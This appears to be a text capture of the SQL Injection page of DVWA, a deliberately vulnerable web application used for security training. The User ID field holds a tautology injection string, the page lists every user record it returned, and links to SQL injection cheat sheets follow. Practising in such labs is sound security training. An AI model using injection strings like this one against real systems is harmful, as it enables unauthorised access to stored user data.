 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR' '=' Submit
ID: ' OR' '='
First name: admin
Surname: admin
ID: ' OR' '='
First name: Gordon
Surname: Brown
ID: ' OR' '='
First name: Hack
Surname: Me
ID: ' OR' '='
First name: Pablo
Surname: Picasso
ID: ' OR' '='
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/